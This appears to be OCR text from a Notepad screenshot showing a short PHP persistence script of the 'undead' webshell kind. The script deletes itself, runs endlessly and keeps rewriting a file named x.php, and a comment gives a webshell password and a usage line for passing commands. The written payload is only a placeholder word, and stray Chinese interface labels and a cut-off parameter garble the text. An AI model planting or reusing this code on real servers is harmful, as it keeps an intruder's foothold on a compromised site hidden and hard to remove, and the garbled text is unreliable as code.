 *fuck_x.php - 记事本
命令
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
隐藏
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = 'x.php';
$code = 'fuck';
//pass=Sn3rtf4ck 马儿用法：fuckyou.php?pass=Sn3rtf4ck&a=comman
while (1){
file_put_contents($file,$code);
usleep(1000);
}
传输
名称